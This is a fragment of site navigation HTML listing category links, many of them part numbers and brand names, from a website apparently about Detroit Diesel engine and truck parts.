	<li class="cat-item cat-item-1816"><a href="https://detroitdieselseries.com/category/ford/" >ford</a>
</li>
	<li class="cat-item cat-item-2913"><a href="https://detroitdieselseries.com/category/forgotten/" >forgotten</a>
</li>
	<li class="cat-item cat-item-2443"><a href="https://detroitdieselseries.com/category/found/" >found</a>
</li>
	<li class="cat-item cat-item-2891"><a href="https://detroitdieselseries.com/category/fp-23532557/" >fp-23532557</a>
</li>
	<li class="cat-item cat-item-1293"><a href="https://detroitdieselseries.com/category/fp-diesel/" >fp-diesel</a>
</li>
	<li class="cat-item cat-item-2709"><a href="https://detroitdieselseries.com/category/frame/" >frame</a>
</li>
	<li class="cat-item cat-item-772"><a href="https://detroitdieselseries.com/category/free/" >free</a>
</li>
	<li class="cat-item cat-item-122"><a href="https://detroitdieselseries.com/category/freightliner/" >freightliner</a>
</li>
	<li class="cat-item cat-item-489"><a href="https://detroitdieselseries.com/category/front/" >front</a>
</li>
	<li class="cat-item cat-item-910"><a href="https://detroitdieselseries.com/category/fuel/" >fuel</a>
</li>
	<li class="cat-item cat-item-987"><a href="https://detroitdieselseries.com/category/full/" >full</a>
</li>
	<li class="cat-item cat-item-1874"><a href="https://detroitdieselseries.com/category/fully/" >fully</a>
</li>
	<li class="cat-item cat-item-507"><a href="https://detroitdieselseries.com/category/garrett/" >garrett</a>
</li>
	<li class="cat-item cat-item-626"><a href="https://detroitdieselseries.com/category/garrettdetroit/" >garrettdetroit</a>
</li>
	<li class="cat-item cat-item-2575"><a href="https://detroitdieselseries.com/category/gasket/" >gasket</a>
</li>
	<li class="cat-item cat-item-2130"><a href="https://detroitdieselseries.com/category/gear/" >gear</a>
</li>
	<li class="cat-item cat-item-2569"><a href="https://detroitdieselseries.com/category/generic/" >generic</a>
</li>
	<li class="cat-item cat-item-160"><a href="https://detroitdieselseries.com/category/genuine/" >genuine</a>
</li>
	<li class="cat-item cat-item-2850"><a href="https://detroitdieselseries.com/category/gezien/" >gezien</a>
</li>
	<li class="cat-item cat-item-1869"><a href="https://detroitdieselseries.com/category/gillig/" >gillig</a>
</li>
	<li class="cat-item cat-item-1451"><a href="https://detroitdieselseries.com/category/going/" >going</a>
</li>
	<li class="cat-item cat-item-375"><a href="https://detroitdieselseries.com/category/gold/" >gold</a>
</li>
	<li class="cat-item cat-item-877"><a href="https://detroitdieselseries.com/category/good/" >good</a>
</li>
	<li class="cat-item cat-item-2622"><a href="https://detroitdieselseries.com/category/gorge/" >gorge</a>
</li>
	<li class="cat-item cat-item-432"><a href="https://detroitdieselseries.com/category/greatest/" >greatest</a>
</li>
	<li class="cat-item cat-item-1471"><a href="https://detroitdieselseries.com/category/greyhound/" >greyhound</a>
</li>
	<li class="cat-item cat-item-192"><a href="https://detroitdieselseries.com/category/gt4294/" >gt4294</a>
</li>
	<li class="cat-item cat-item-1175"><a href="https://detroitdieselseries.com/category/gt4702/" >gt4702</a>
</li>
	<li class="cat-item cat-item-2373"><a href="https://detroitdieselseries.com/category/gta4294/" >gta4294</a>
</li>
	<li class="cat-item cat-item-605"><a href="https://detroitdieselseries.com/category/gta4502v/" >gta4502v</a>
</li>
	<li class="cat-item cat-item-1151"><a href="https://detroitdieselseries.com/category/harness/" >harness</a>
</li>
	<li class="cat-item cat-item-2460"><a href="https://detroitdieselseries.com/category/haterbilt/" >haterbilt</a>
</li>
	<li class="cat-item cat-item-2909"><a href="https://detroitdieselseries.com/category/he531ve/" >he531ve</a>
</li>
	<li class="cat-item cat-item-1179"><a href="https://detroitdieselseries.com/category/head/" >head</a>
</li>
	<li class="cat-item cat-item-241"><a href="https://detroitdieselseries.com/category/heavy/" >heavy</a>
</li>
	<li class="cat-item cat-item-891"><a href="https://detroitdieselseries.com/category/hells/" >hells</a>
</li>
	<li class="cat-item cat-item-2613"><a href="https://detroitdieselseries.com/category/high/" >high</a>
</li>
	<li class="cat-item cat-item-2301"><a href="https://detroitdieselseries.com/category/high-performance/" >high-performance</a>
</li>
	<li class="cat-item cat-item-2036"><a href="https://detroitdieselseries.com/category/highlights/" >highlights</a>
</li>
	<li class="cat-item cat-item-2583"><a href="https://detroitdieselseries.com/category/hino/" >hino</a>
</li>
	<li class="cat-item cat-item-2233"><a href="https://detroitdieselseries.com/category/historic/" >historic</a>
</li>
	<li class="cat-item cat-item-270"><a href="https://detroitdieselseries.com/category/history/" >history</a>
</li>
	<li class="cat-item cat-item-130"><a href="https://detroitdieselseries.com/category/holset/" >holset</a>
</li>
	<li class="cat-item cat-item-2155"><a href="https://detroitdieselseries.com/category/home/" >home</a>
</li>
	<li class="cat-item cat-item-2454"><a href="https://detroitdieselseries.com/category/honeywell/" >honeywell</a>
</li>
	<li class="cat-item cat-item-216"><a href="https://detroitdieselseries.com/category/horton/" >horton</a>
</li>
	<li class="cat-item cat-item-1106"><a href="https://detroitdieselseries.com/category/huge/" >huge</a>
</li>
	<li class="cat-item cat-item-1998"><a href="https://detroitdieselseries.com/category/hurricane/" >hurricane</a>
</li>
	<li class="cat-item cat-item-1643"><a href="https://detroitdieselseries.com/category/idler/" >idler</a>
</li>
	<li class="cat-item cat-item-70"><a href="https://detroitdieselseries.com/category/ifs60pl14l/" >ifs60pl14l</a>
</li>
	<li class="cat-item cat-item-1665"><a href="https://detroitdieselseries.com/category/inframe/" >inframe</a>
</li>
	<li class="cat-item cat-item-490"><a href="https://detroitdieselseries.com/category/injector/" >injector</a>
</li>
	<li class="cat-item cat-item-2579"><a href="https://detroitdieselseries.com/category/inline/" >inline</a>
</li>
	<li class="cat-item cat-item-2704"><a href="https://detroitdieselseries.com/category/insane/" >insane</a>
</li>
	<li class="cat-item cat-item-1566"><a href="https://detroitdieselseries.com/category/inspect/" >inspect</a>
</li>
	<li class="cat-item cat-item-2452"><a href="https://detroitdieselseries.com/category/install/" >install</a>
</li>
	<li class="cat-item cat-item-2257"><a href="https://detroitdieselseries.com/category/installing/" >installing</a>
</li>
	<li class="cat-item cat-item-730"><a href="https://detroitdieselseries.com/category/international/" >international</a>
</li>
	<li class="cat-item cat-item-1115"><a href="https://detroitdieselseries.com/category/interstate/" >interstate</a>
</li>
	<li class="cat-item cat-item-2314"><a href="https://detroitdieselseries.com/category/island/" >island</a>
</li>
	<li class="cat-item cat-item-1019"><a href="https://detroitdieselseries.com/category/isso/" >isso</a>
</li>
	<li class="cat-item cat-item-1118"><a href="https://detroitdieselseries.com/category/j-35597-a/" >j-35597-a</a>
</li>
	<li class="cat-item cat-item-2465"><a href="https://detroitdieselseries.com/category/j-35597-a5874/" >j-35597-a5874</a>
</li>
	<li class="cat-item cat-item-476"><a href="https://detroitdieselseries.com/category/j-35641-a/" >j-35641-a</a>
</li>
	<li class="cat-item cat-item-978"><a href="https://detroitdieselseries.com/category/j-35686/" >j-35686</a>
</li>
	<li class="cat-item cat-item-229"><a href="https://detroitdieselseries.com/category/j-35686-b/" >j-35686-b</a>
</li>
	<li class="cat-item cat-item-1131"><a href="https://detroitdieselseries.com/category/j-35791/" >j-35791</a>
</li>
	<li class="cat-item cat-item-887"><a href="https://detroitdieselseries.com/category/j-45876/" >j-45876</a>
</li>
	<li class="cat-item cat-item-2289"><a href="https://detroitdieselseries.com/category/j-45946/" >j-45946</a>
</li>
	<li class="cat-item cat-item-1510"><a href="https://detroitdieselseries.com/category/j-47372/" >j-47372</a>
</li>
	<li class="cat-item cat-item-2697"><a href="https://detroitdieselseries.com/category/j-47912/" >j-47912</a>
</li>
	<li class="cat-item cat-item-2437"><a href="https://detroitdieselseries.com/category/j4500/" >j4500</a>
</li>
	<li class="cat-item cat-item-1009"><a href="https://detroitdieselseries.com/category/jabsco/" >jabsco</a>
</li>
	<li class="cat-item cat-item-1087"><a href="https://detroitdieselseries.com/category/jacobs/" >jacobs</a>
</li>
	<li class="cat-item cat-item-1532"><a href="https://detroitdieselseries.com/category/jake/" >jake</a>
</li>
	<li class="cat-item cat-item-1824"><a href="https://detroitdieselseries.com/category/k100/" >k100</a>
</li>
	<li class="cat-item cat-item-2607"><a href="https://detroitdieselseries.com/category/kayotawa/" >kayotawa</a>
</li>
	<li class="cat-item cat-item-1025"><a href="https://detroitdieselseries.com/category/kent/" >kent</a>
</li>
	<li class="cat-item cat-item-1004"><a href="https://detroitdieselseries.com/category/kent-moore/" >kent-moore</a>
</li>
	<li class="cat-item cat-item-601"><a href="https://detroitdieselseries.com/category/kenworth/" >kenworth</a>
</li>
	<li class="cat-item cat-item-1437"><a href="https://detroitdieselseries.com/category/kit-liner/" >kit-liner</a>
</li>
	<li class="cat-item cat-item-1457"><a href="https://detroitdieselseries.com/category/kohler/" >kohler</a>
</li>
	<li class="cat-item cat-item-319"><a href="https://detroitdieselseries.com/category/kysor/" >kysor</a>
</li>
	<li class="cat-item cat-item-1830"><a href="https://detroitdieselseries.com/category/labos/" >labos</a>
</li>
	<li class="cat-item cat-item-2203"><a href="https://detroitdieselseries.com/category/larue/" >larue</a>
</li>
	<li class="cat-item cat-item-1609"><a href="https://detroitdieselseries.com/category/legendary/" >legendary</a>
</li>
	<li class="cat-item cat-item-2728"><a href="https://detroitdieselseries.com/category/letourneau/" >letourneau</a>
</li>
	<li class="cat-item cat-item-2559"><a href="https://detroitdieselseries.com/category/life/" >life</a>
</li>
	<li class="cat-item cat-item-1381"><a href="https://detroitdieselseries.com/category/liner/" >liner</a>
</li>
	<li class="cat-item cat-item-2056"><a href="https://detroitdieselseries.com/category/liter/" >liter</a>
</li>
	<li class="cat-item cat-item-1173"><a href="https://detroitdieselseries.com/category/live/" >live</a>
</li>
	<li class="cat-item cat-item-429"><a href="https://detroitdieselseries.com/category/loaded/" >loaded</a>
</li>
	<li class="cat-item cat-item-1707"><a href="https://detroitdieselseries.com/category/longest/" >longest</a>
</li>
	<li class="cat-item cat-item-1286"><a href="https://detroitdieselseries.com/category/loud/" >loud</a>
</li>
	<li class="cat-item cat-item-879"><a href="https://detroitdieselseries.com/category/lower/" >lower</a>
</li>
	<li class="cat-item cat-item-395"><a href="https://detroitdieselseries.com/category/lube/" >lube</a>
</li>
	<li class="cat-item cat-item-962"><a href="https://detroitdieselseries.com/category/m561/" >m561</a>
</li>
	<li class="cat-item cat-item-343"><a href="https://detroitdieselseries.com/category/mahle/" >mahle</a>
</li>
	<li class="cat-item cat-item-1680"><a href="https://detroitdieselseries.com/category/main/" >main</a>
</li>
	<li class="cat-item cat-item-861"><a href="https://detroitdieselseries.com/category/major/" >major</a>
</li>
	<li class="cat-item cat-item-1659"><a href="https://detroitdieselseries.com/category/marcko/" >marcko</a>
</li>
	<li class="cat-item cat-item-775"><a href="https://detroitdieselseries.com/category/marine/" >marine</a>
</li>
	<li class="cat-item cat-item-2861"><a href="https://detroitdieselseries.com/category/massive/" >massive</a>
</li>
	<li class="cat-item cat-item-561"><a href="https://detroitdieselseries.com/category/maximum/" >maximum</a>
</li>
	<li class="cat-item cat-item-806"><a href="https://detroitdieselseries.com/category/mcifs60-4/" >mcifs60-4</a>
</li>
	<li class="cat-item cat-item-2128"><a href="https://detroitdieselseries.com/category/mcifs60-5/" >mcifs60-5</a>
</li>
	<li class="cat-item cat-item-738"><a href="https://detroitdieselseries.com/category/mean/" >mean</a>
</li>
	<li class="cat-item cat-item-2959"><a href="https://detroitdieselseries.com/category/mechanical/" >mechanical</a>
</li>
	<li class="cat-item cat-item-1483"><a href="https://detroitdieselseries.com/category/mercedes/" >mercedes</a>
</li>
	<li class="cat-item cat-item-871"><a href="https://detroitdieselseries.com/category/minor/" >minor</a>
</li>
	<li class="cat-item cat-item-2886"><a href="https://detroitdieselseries.com/category/mohawk/" >mohawk</a>
</li>
	<li class="cat-item cat-item-293"><a href="https://detroitdieselseries.com/category/monaco/" >monaco</a>
</li>
	<li class="cat-item cat-item-1746"><a href="https://detroitdieselseries.com/category/motor/" >motor</a>
</li>
	<li class="cat-item cat-item-1388"><a href="https://detroitdieselseries.com/category/navistar/" >navistar</a>
</li>
	<li class="cat-item cat-item-1799"><a href="https://detroitdieselseries.com/category/need/" >need</a>
</li>
	<li class="cat-item cat-item-2243"><a href="https://detroitdieselseries.com/category/new/" >new-</a>
</li>
	<li class="cat-item cat-item-1316"><a href="https://detroitdieselseries.com/category/newdetroit/" >newdetroit</a>
</li>
	<li class="cat-item cat-item-924"><a href="https://detroitdieselseries.com/category/newell/" >newell</a>
</li>
	<li class="cat-item cat-item-2640"><a href="https://detroitdieselseries.com/category/newwater/" >newwater</a>
</li>
	<li class="cat-item cat-item-1521"><a href="https://detroitdieselseries.com/category/nice/" >nice</a>
</li>
	<li class="cat-item cat-item-2946"><a href="https://detroitdieselseries.com/category/once/" >once</a>
</li>
	<li class="cat-item cat-item-413"><a href="https://detroitdieselseries.com/category/original/" >original</a>
</li>
	<li class="cat-item cat-item-1767"><a href="https://detroitdieselseries.com/category/overhaul/" >overhaul</a>
</li>
	<li class="cat-item cat-item-1811"><a href="https://detroitdieselseries.com/category/p23513553detroit/" >p23513553detroit</a>
</li>
	<li class="cat-item cat-item-1877"><a href="https://detroitdieselseries.com/category/p23519307/" >p23519307</a>
</li>
	<li class="cat-item cat-item-359"><a href="https://detroitdieselseries.com/category/p23529921/" >p23529921</a>
</li>
	<li class="cat-item cat-item-2177"><a href="https://detroitdieselseries.com/category/p23530802/" >p23530802</a>
</li>
	<li class="cat-item cat-item-1542"><a href="https://detroitdieselseries.com/category/pack/" >pack</a>
</li>
	<li class="cat-item cat-item-1913"><a href="https://detroitdieselseries.com/category/parts/" >parts</a>
</li>
	<li class="cat-item cat-item-1916"><a href="https://detroitdieselseries.com/category/penn/" >penn</a>
</li>
	<li class="cat-item cat-item-2796"><a href="https://detroitdieselseries.com/category/perfect/" >perfect</a>
</li>
	<li class="cat-item cat-item-245"><a href="https://detroitdieselseries.com/category/performance/" >performance</a>
</li>
	<li class="cat-item cat-item-1250"><a href="https://detroitdieselseries.com/category/peterbilt/" >peterbilt</a>
</li>
	<li class="cat-item cat-item-2618"><a href="https://detroitdieselseries.com/category/pierce/" >pierce</a>
</li>
	<li class="cat-item cat-item-1413"><a href="https://detroitdieselseries.com/category/piston/" >piston</a>
</li>
	<li class="cat-item cat-item-577"><a href="https://detroitdieselseries.com/category/pistonless/" >pistonless</a>
</li>
	<li class="cat-item cat-item-1249"><a href="https://detroitdieselseries.com/category/pistons/" >pistons</a>
</li>
	<li class="cat-item cat-item-744"><a href="https://detroitdieselseries.com/category/planting/" >planting</a>
</li>
	<li class="cat-item cat-item-276"><a href="https://detroitdieselseries.com/category/plate/" >plate</a>
</li>
	<li class="cat-item cat-item-810"><a href="https://detroitdieselseries.com/category/power/" >power</a>
</li>
	<li class="cat-item cat-item-180"><a href="https://detroitdieselseries.com/category/premium/" >premium</a>
</li>
	<li class="cat-item cat-item-1674"><a href="https://detroitdieselseries.com/category/pressure/" >pressure</a>
</li>
	<li class="cat-item cat-item-1153"><a href="https://detroitdieselseries.com/category/prevost/" >prevost</a>
</li>
	<li class="cat-item cat-item-668"><a href="https://detroitdieselseries.com/category/prime/" >prime</a>
</li>
	<li class="cat-item cat-item-2594"><a href="https://detroitdieselseries.com/category/programming/" >programming</a>
</li>
	<li class="cat-item cat-item-1758"><a href="https://detroitdieselseries.com/category/pump/" >pump</a>
</li>
	<li class="cat-item cat-item-1494"><a href="https://detroitdieselseries.com/category/pump-oil/" >pump-oil</a>
</li>
	<li class="cat-item cat-item-1368"><a href="https://detroitdieselseries.com/category/pump-water/" >pump-water</a>
</li>
	<li class="cat-item cat-item-1455"><a href="https://detroitdieselseries.com/category/r-5228310/" >r-5228310</a>
</li>
	<li class="cat-item cat-item-2777"><a href="https://detroitdieselseries.com/category/r23502335/" >r23502335</a>
</li>
	<li class="cat-item cat-item-2841"><a href="https://detroitdieselseries.com/category/r23519307/" >r23519307</a>
</li>
	<li class="cat-item cat-item-2499"><a href="https://detroitdieselseries.com/category/r23522122/" >r23522122</a>
</li>
	<li class="cat-item cat-item-2873"><a href="https://detroitdieselseries.com/category/r23522123/" >r23522123</a>
</li>
	<li class="cat-item cat-item-2646"><a href="https://detroitdieselseries.com/category/r23523754/" >r23523754</a>
</li>
	<li class="cat-item cat-item-2844"><a href="https://detroitdieselseries.com/category/r23523998/" >r23523998</a>
</li>
	<li class="cat-item cat-item-702"><a href="https://detroitdieselseries.com/category/r23526039/" >r23526039</a>
</li>
	<li class="cat-item cat-item-1942"><a href="https://detroitdieselseries.com/category/r23526308/" >r23526308</a>
</li>
	<li class="cat-item cat-item-2048"><a href="https://detroitdieselseries.com/category/r23533774/" >r23533774</a>
</li>
	<li class="cat-item cat-item-1534"><a href="https://detroitdieselseries.com/category/r23535017/" >r23535017</a>
</li>
	<li class="cat-item cat-item-2708"><a href="https://detroitdieselseries.com/category/r23535534/" >r23535534</a>
</li>
	<li class="cat-item cat-item-1749"><a href="https://detroitdieselseries.com/category/r23536427/" >r23536427</a>
</li>
	<li class="cat-item cat-item-2726"><a href="https://detroitdieselseries.com/category/r23537686/" >r23537686</a>
</li>
	<li class="cat-item cat-item-2482"><a href="https://detroitdieselseries.com/category/r23538636/" >r23538636</a>
</li>
	<li class="cat-item cat-item-2699"><a href="https://detroitdieselseries.com/category/r23538880/" >r23538880</a>
</li>
	<li class="cat-item cat-item-1054"><a href="https://detroitdieselseries.com/category/r23539301/" >r23539301</a>
</li>
	<li class="cat-item cat-item-2075"><a href="https://detroitdieselseries.com/category/r414703002/" >r414703002</a>
</li>
	<li class="cat-item cat-item-109"><a href="https://detroitdieselseries.com/category/r414703003/" >r414703003</a>
</li>
	<li class="cat-item cat-item-2788"><a href="https://detroitdieselseries.com/category/r414703005/" >r414703005</a>
</li>
	<li class="cat-item cat-item-2141"><a href="https://detroitdieselseries.com/category/r5228305/" >r5228305</a>
</li>
	<li class="cat-item cat-item-1081"><a href="https://detroitdieselseries.com/category/r5229495/" >r5229495</a>
</li>
	<li class="cat-item cat-item-1797"><a href="https://detroitdieselseries.com/category/r5234935/" >r5234935</a>
</li>
	<li class="cat-item cat-item-2386"><a href="https://detroitdieselseries.com/category/r5234945/" >r5234945</a>
</li>
	<li class="cat-item cat-item-824"><a href="https://detroitdieselseries.com/category/r5235575/" >r5235575</a>
</li>
	<li class="cat-item cat-item-2495"><a href="https://detroitdieselseries.com/category/r5237466/" >r5237466</a>
</li>
	<li class="cat-item cat-item-1959"><a href="https://detroitdieselseries.com/category/r5237820/" >r5237820</a>
</li>
	<li class="cat-item cat-item-1670"><a href="https://detroitdieselseries.com/category/ra0064463540/" >ra0064463540</a>
</li>
	<li class="cat-item cat-item-187"><a href="https://detroitdieselseries.com/category/radiator/" >radiator</a>
</li>
	<li class="cat-item cat-item-2490"><a href="https://detroitdieselseries.com/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-2676"><a href="https://detroitdieselseries.com/category/rb5236995/" >rb5236995</a>
</li>
	<li class="cat-item cat-item-2680"><a href="https://detroitdieselseries.com/category/real/" >real</a>
</li>
	<li class="cat-item cat-item-663"><a href="https://detroitdieselseries.com/category/rear/" >rear</a>
</li>
	<li class="cat-item cat-item-2345"><a href="https://detroitdieselseries.com/category/reasons/" >reasons</a>
</li>
	<li class="cat-item cat-item-409"><a href="https://detroitdieselseries.com/category/rebuilt/" >rebuilt</a>
</li>
	<li class="cat-item cat-item-919"><a href="https://detroitdieselseries.com/category/reconditioned/" >reconditioned</a>
</li>
	<li class="cat-item cat-item-1463"><a href="https://detroitdieselseries.com/category/refundable/" >refundable</a>
</li>
	<li class="cat-item cat-item-981"><a href="https://detroitdieselseries.com/category/reliabilt/" >reliabilt</a>
</li>
	<li class="cat-item cat-item-512"><a href="https://detroitdieselseries.com/category/reman/" >reman</a>
</li>
	<li class="cat-item cat-item-896"><a href="https://detroitdieselseries.com/category/remanufactured/" >remanufactured</a>
</li>
	<li class="cat-item cat-item-368"><a href="https://detroitdieselseries.com/category/remove/" >remove</a>
</li>
	<li class="cat-item cat-item-1838"><a href="https://detroitdieselseries.com/category/removing/" >removing</a>
</li>
	<li class="cat-item cat-item-1552"><a href="https://detroitdieselseries.com/category/renegade/" >renegade</a>
</li>
	<li class="cat-item cat-item-1793"><a href="https://detroitdieselseries.com/category/replace/" >replace</a>
</li>
	<li class="cat-item cat-item-2757"><a href="https://detroitdieselseries.com/category/replacement/" >replacement</a>
</li>
	<li class="cat-item cat-item-1067"><a href="https://detroitdieselseries.com/category/replacing/" >replacing</a>
</li>
	<li class="cat-item cat-item-1889"><a href="https://detroitdieselseries.com/category/revealing/" >revealing</a>
</li>
	<li class="cat-item cat-item-1760"><a href="https://detroitdieselseries.com/category/review/" >review</a>
</li>
	<li class="cat-item cat-item-1261"><a href="https://detroitdieselseries.com/category/revival/" >revival</a>
</li>
	<li class="cat-item cat-item-2487"><a href="https://detroitdieselseries.com/category/rfe4e00001r/" >rfe4e00001r</a>
</li>
	<li class="cat-item cat-item-2801"><a href="https://detroitdieselseries.com/category/rise/" >rise</a>
</li>
	<li class="cat-item cat-item-1644"><a href="https://detroitdieselseries.com/category/riser/" >riser</a>
</li>
	<li class="cat-item cat-item-722"><a href="https://detroitdieselseries.com/category/runaway/" >runaway</a>
</li>
	<li class="cat-item cat-item-541"><a href="https://detroitdieselseries.com/category/running/" >running</a>
</li>
	<li class="cat-item cat-item-1739"><a href="https://detroitdieselseries.com/category/rw4123x/" >rw4123x</a>
</li>
	<li class="cat-item cat-item-184"><a href="https://detroitdieselseries.com/category/s400/" >s400</a>
</li>
	<li class="cat-item cat-item-1628"><a href="https://detroitdieselseries.com/category/s475/" >s475</a>
</li>
	<li class="cat-item cat-item-1199"><a href="https://detroitdieselseries.com/category/sale/" >sale</a>
</li>
	<li class="cat-item cat-item-2531"><a href="https://detroitdieselseries.com/category/sauer/" >sauer</a>
</li>
	<li class="cat-item cat-item-2399"><a href="https://detroitdieselseries.com/category/saved/" >saved</a>
</li>
	<li class="cat-item cat-item-2376"><a href="https://detroitdieselseries.com/category/sawmill/" >sawmill</a>
</li>
	<li class="cat-item cat-item-2805"><a href="https://detroitdieselseries.com/category/scales/" >scales</a>
</li>
	<li class="cat-item cat-item-1601"><a href="https://detroitdieselseries.com/category/scariest/" >scariest</a>
</li>
	<li class="cat-item cat-item-1474"><a href="https://detroitdieselseries.com/category/scenicruiser/" >scenicruiser</a>
</li>
	<li class="cat-item cat-item-2390"><a href="https://detroitdieselseries.com/category/school/" >school</a>
</li>
	<li class="cat-item cat-item-1584"><a href="https://detroitdieselseries.com/category/screamin/" >screamin</a>
</li>
	<li class="cat-item cat-item-913"><a href="https://detroitdieselseries.com/category/screaming/" >screaming</a>
</li>
	<li class="cat-item cat-item-1198"><a href="https://detroitdieselseries.com/category/seal/" >seal</a>
</li>
	<li class="cat-item cat-item-1737"><a href="https://detroitdieselseries.com/category/sealed/" >sealed</a>
</li>
	<li class="cat-item cat-item-425"><a href="https://detroitdieselseries.com/category/seat/" >seat</a>
</li>
	<li class="cat-item cat-item-2435"><a href="https://detroitdieselseries.com/category/semi/" >semi</a>
</li>
	<li class="cat-item cat-item-2689"><a href="https://detroitdieselseries.com/category/semi-rebuilt/" >semi-rebuilt</a>
</li>
	<li class="cat-item cat-item-1406"><a href="https://detroitdieselseries.com/category/sensor/" >sensor</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://detroitdieselseries.com/category/series/" >series</a>
</li>
	<li class="cat-item cat-item-2231"><a href="https://detroitdieselseries.com/category/serious/" >serious</a>
</li>
	<li class="cat-item cat-item-1597"><a href="https://detroitdieselseries.com/category/setting/" >setting</a>
</li>
	<li class="cat-item cat-item-147"><a href="https://detroitdieselseries.com/category/shifting/" >shifting</a>
</li>
	<li class="cat-item cat-item-2870"><a href="https://detroitdieselseries.com/category/shocking/" >shocking</a>
</li>
	<li class="cat-item cat-item-1720"><a href="https://detroitdieselseries.com/category/should/" >should</a>
</li>
	<li class="cat-item cat-item-717"><a href="https://detroitdieselseries.com/category/signs/" >signs</a>
</li>
	<li class="cat-item cat-item-928"><a href="https://detroitdieselseries.com/category/single/" >single</a>
</li>
	<li class="cat-item cat-item-592"><a href="https://detroitdieselseries.com/category/snap/" >snap</a>
</li>
	<li class="cat-item cat-item-613"><a href="https://detroitdieselseries.com/category/snap-on/" >snap-on</a>
</li>
	<li class="cat-item cat-item-1983"><a href="https://detroitdieselseries.com/category/snnc/" >snnc</a>
</li>
	<li class="cat-item cat-item-347"><a href="https://detroitdieselseries.com/category/some/" >some</a>
</li>
	<li class="cat-item cat-item-1407"><a href="https://detroitdieselseries.com/category/speed/" >speed</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://detroitdieselseries.com/category/stamford/" >stamford</a>
</li>
	<li class="cat-item cat-item-1423"><a href="https://detroitdieselseries.com/category/start/" >start</a>
</li>
	<li class="cat-item cat-item-438"><a href="https://detroitdieselseries.com/category/starter/" >starter</a>
</li>
	<li class="cat-item cat-item-2473"><a href="https://detroitdieselseries.com/category/starts/" >starts</a>
</li>
	<li class="cat-item cat-item-2967"><a href="https://detroitdieselseries.com/category/steam/" >steam</a>
</li>
	<li class="cat-item cat-item-667"><a href="https://detroitdieselseries.com/category/steel/" >steel</a>
</li>
	<li class="cat-item cat-item-1783"><a href="https://detroitdieselseries.com/category/steinbauer/" >steinbauer</a>
</li>
	<li class="cat-item cat-item-670"><a href="https://detroitdieselseries.com/category/sterling/" >sterling</a>
</li>
	<li class="cat-item cat-item-1695"><a href="https://detroitdieselseries.com/category/stop/" >stop</a>
</li>
	<li class="cat-item cat-item-1518"><a href="https://detroitdieselseries.com/category/stroke/" >stroke</a>
</li>
	<li class="cat-item cat-item-2117"><a href="https://detroitdieselseries.com/category/supercharged/" >supercharged</a>
</li>
	<li class="cat-item cat-item-1104"><a href="https://detroitdieselseries.com/category/supercharger/" >supercharger</a>
</li>
	<li class="cat-item cat-item-1046"><a href="https://detroitdieselseries.com/category/surplus/" >surplus</a>
</li>
	<li class="cat-item cat-item-2251"><a href="https://detroitdieselseries.com/category/swapping/" >swapping</a>
</li>
	<li class="cat-item cat-item-1194"><a href="https://detroitdieselseries.com/category/sweet/" >sweet</a>
</li>
	<li class="cat-item cat-item-2625"><a href="https://detroitdieselseries.com/category/takeoff/" >takeoff</a>
</li>
	<li class="cat-item cat-item-437"><a href="https://detroitdieselseries.com/category/tested/" >tested</a>
</li>
	<li class="cat-item cat-item-312"><a href="https://detroitdieselseries.com/category/thrust/" >thrust</a>
</li>
	<li class="cat-item cat-item-2147"><a href="https://detroitdieselseries.com/category/timber/" >timber</a>
</li>
	<li class="cat-item cat-item-2099"><a href="https://detroitdieselseries.com/category/time/" >time</a>
</li>
	<li class="cat-item cat-item-2764"><a href="https://detroitdieselseries.com/category/tmf5502/" >tmf5502</a>
</li>
	<li class="cat-item cat-item-2227"><a href="https://detroitdieselseries.com/category/today/" >today</a>
</li>
	<li class="cat-item cat-item-1243"><a href="https://detroitdieselseries.com/category/tour/" >tour</a>
</li>
	<li class="cat-item cat-item-1434"><a href="https://detroitdieselseries.com/category/toyota/" >toyota</a>
</li>
	<li class="cat-item cat-item-2253"><a href="https://detroitdieselseries.com/category/trading/" >trading</a>
</li>
	<li class="cat-item cat-item-1496"><a href="https://detroitdieselseries.com/category/transducer/" >transducer</a>
</li>
	<li class="cat-item cat-item-825"><a href="https://detroitdieselseries.com/category/transit/" >transit</a>
</li>
	<li class="cat-item cat-item-972"><a href="https://detroitdieselseries.com/category/translink/" >translink</a>
</li>
	<li class="cat-item cat-item-1930"><a href="https://detroitdieselseries.com/category/troubleshooting/" >troubleshooting</a>
</li>
	<li class="cat-item cat-item-1160"><a href="https://detroitdieselseries.com/category/truck/" >truck</a>
</li>
	<li class="cat-item cat-item-1110"><a href="https://detroitdieselseries.com/category/truth/" >truth</a>
</li>
	<li class="cat-item cat-item-1242"><a href="https://detroitdieselseries.com/category/tu-flo/" >tu-flo</a>
</li>
	<li class="cat-item cat-item-2819"><a href="https://detroitdieselseries.com/category/tuesday/" >tuesday</a>
</li>
	<li class="cat-item cat-item-998"><a href="https://detroitdieselseries.com/category/tune/" >tune</a>
</li>
	<li class="cat-item cat-item-257"><a href="https://detroitdieselseries.com/category/tuner/" >tuner</a>
</li>
	<li class="cat-item cat-item-1204"><a href="https://detroitdieselseries.com/category/turbine/" >turbine</a>
</li>
	<li class="cat-item cat-item-77"><a href="https://detroitdieselseries.com/category/turbo/" >turbo</a>
</li>
	<li class="cat-item cat-item-167"><a href="https://detroitdieselseries.com/category/turbocharger/" >turbocharger</a>
</li>
	<li class="cat-item cat-item-1240"><a href="https://detroitdieselseries.com/category/twin/" >twin</a>
</li>
	<li class="cat-item cat-item-1987"><a href="https://detroitdieselseries.com/category/understanding/" >understanding</a>
</li>
	<li class="cat-item cat-item-2629"><a href="https://detroitdieselseries.com/category/unlock/" >unlock</a>
</li>
	<li class="cat-item cat-item-361"><a href="https://detroitdieselseries.com/category/unstick/" >unstick</a>
</li>
	<li class="cat-item cat-item-2867"><a href="https://detroitdieselseries.com/category/update/" >update</a>
</li>
	<li class="cat-item cat-item-2786"><a href="https://detroitdieselseries.com/category/upgraded/" >upgraded</a>
</li>
	<li class="cat-item cat-item-2732"><a href="https://detroitdieselseries.com/category/upper/" >upper</a>
</li>
	<li class="cat-item cat-item-1016"><a href="https://detroitdieselseries.com/category/used/" >used</a>
</li>
	<li class="cat-item cat-item-2223"><a href="https://detroitdieselseries.com/category/usedoem/" >usedoem</a>
</li>
	<li class="cat-item cat-item-1334"><a href="https://detroitdieselseries.com/category/usgi/" >usgi</a>
</li>
	<li class="cat-item cat-item-1364"><a href="https://detroitdieselseries.com/category/valve/" >valve</a>
</li>
	<li class="cat-item cat-item-2516"><a href="https://detroitdieselseries.com/category/various/" >various</a>
</li>
